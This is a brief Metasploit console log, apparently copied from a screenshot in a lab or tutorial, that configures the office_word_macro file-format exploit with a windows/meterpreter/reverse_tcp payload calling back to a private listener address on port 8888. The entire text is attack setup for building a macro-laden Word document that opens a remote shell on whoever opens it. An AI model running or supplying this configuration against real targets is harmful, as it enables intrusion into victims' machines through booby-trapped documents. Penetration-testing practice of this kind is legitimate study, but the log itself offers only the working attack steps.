 msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.10.5.140
LHOST => 10.10.5.140
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > show options